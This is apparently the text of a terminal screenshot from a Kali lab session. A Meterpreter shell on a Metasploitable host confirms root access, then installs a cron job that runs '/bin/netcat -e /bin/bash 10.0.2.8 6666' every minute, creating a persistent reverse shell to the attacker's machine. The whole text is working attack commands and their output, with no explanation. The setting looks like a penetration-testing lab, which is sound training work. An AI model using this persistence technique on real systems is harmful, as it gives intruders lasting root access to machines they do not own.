 kali@kali: ~
File Actions Edit View Help
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root
printf "* * * * * /bin/netcat -e /bin/bash 10.0.2.8 6666 > /dev/nul
l \n\n" | crontab -
crontab -l
* * * * * /bin/netcat -e /bin/bash 10.0.2.8 6666 > /dev/null